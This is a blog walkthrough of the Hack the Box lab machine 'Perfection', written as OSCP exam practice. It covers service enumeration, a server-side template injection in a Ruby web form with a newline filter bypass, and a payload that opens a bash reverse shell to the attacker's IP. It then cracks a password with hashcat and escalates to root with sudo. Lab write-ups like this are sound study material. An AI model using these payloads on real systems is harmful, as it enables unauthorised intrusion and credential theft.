Welcome to the latest installment of “Road to OSCP”, a blog series chronicling my pursuit of the OSCP certification. In today’s episode, we’ll explore the “perfection” machine on the Hack the Box platform. While this Linux-based machine isn’t typically recommended for OSCP preparation, it’s a recent addition to the platform. Diving into newer machines can provide fresh challenges and learning opportunities. Let’s delve into what makes the “Perfection” machine intriguing and potentially beneficial for our hacking skills.
Enumeration
First, we’ll conduct an nmap scan to identify what services are running on the Perfection machine :

It appears there are only SSH and HTTP services here. Let’s proceed to scan the services and execute default scripts on this server:

There’s nothing noteworthy here. Following an HTTP header enumeration using curl, we’ve determined that the server is powered by Ruby with WEBrick:
A Google search for vulnerabilities or exploits yielded no satisfactory results, leading me to manually explore the website. Due to its small size, I could quickly browse and inspect the source code. The only form found, located at /weighted-grade, seems to be a potential exploit entry point. After following the form-filling instructions, I noticed that the input appears on the webpage, suggesting that the most probable attack vector could be Server-Side Template Injection (SSTI).
Exploitation
After following the form-filling instructions, I attempted to inject an SSTI payload from the PayloadsAllTheThings GitHub page. The payload used was <%= 7 * 7 %>, which I encoded using Burp Suite for URL encoding.

But it not work, They seem to have a filter preventing SSTI from being enforced. A classic bypass which involves injecting a line return works well A%0A<%= 7 * 7 %> :
 .
.
To gain access to the machine, I’ll use the payload A%0A<%= system(‘bash -c “bash -i >& /dev/tcp/10.10.16.11/4444 0>&1”’) %> to open a reverse shell. On the attacker’s machine, I’ll run netcat wrapped with rlwrap. This utility enhances netcat by adding readline capabilities, such as history and auto-completion, which greatly aids in managing the command line interaction during the session. :
rlwrap nc -lnvp 4444
Fantastic! Now that you have successfully obtained a shell, you can proceed with further exploration and actions on the target system.
Privilege escalation

After manual navigation on susan user home, there are an interesting file in ~/Migration/pupilpath_credentials.db :
susan@perfection:~/Migration$ file pupilpath_credentials.db
file pupilpath_credentials.db
pupilpath_credentials.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 6, database pages 2, cookie 0x1, schema 4, UTF-8, version-valid-for 6
It’s a sqlitedb file. The target machine has an SQLite client. Using it in a real penetration test is a very bad practice, as it risks compromising the system under test. It is better to download the file to your own machine for analysis. However, since I want to proceed quickly and I am working alone on an HTB machine, I will…"
 .
.
Here i try to crack password hash. After one hour of research, i found the solution in /var/mail/susan file … I don’t think it adds anything to learning.

With information in file, i try first with susan , because it’s the only knwoned. Here is the command to crack the password:
hashcat -a 3 -m 1400 ./hash.txt "susan_nasus_?d?d?d?d?d?d?d?d?d" --show
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_XXXXXXXXX
Okay! Now we can connect to the remote machine via SSH using the found password. The ‘sudo -l’ command indicates that the user has full permissions through sudo.

Optain a root shell is now a peace of cake :

Conclusion
This machine is interesting because the initial exploit isn’t an existing CVE on the internet to exploit, and it forces us to create our own exploit. It took me a bit of time to figure out how to properly bypass the filter, find the SSTI payload, and exploit all that. This machine helped me understand how to optimize this phase of exploit design.